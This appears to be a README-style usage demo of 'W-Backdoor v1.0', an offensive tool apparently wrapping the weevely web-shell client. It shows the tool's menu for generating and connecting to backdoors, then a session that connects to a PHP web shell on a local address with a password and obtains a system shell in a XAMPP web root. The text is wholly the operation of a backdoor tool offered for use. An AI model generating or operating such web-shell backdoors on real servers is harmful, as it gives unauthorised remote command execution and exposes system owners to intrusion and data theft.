 W-Backdoor
.::. W-Backdoor v1.0 Coded By @wolkan .::.
[ Everything for you ]
[1]> Backdoor-Generate
[2]> Backdoor-Connect
[3]> Setup
[h]> Help
[e]> Exit
[w-backdoor]> 2
Url: http://192.168.1.9/wolkan.php
Password: passwd123
[+] weevely 4.0.1
[+] Target: DESKTOP-EPQ3AKJ:C:\xampp\htdocs
[+] Session: /root/.weevely/sessions/192.168.1.9/wolkan_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>
DESKTOP-EPQ3AKJ:C:\xampp\htdocs $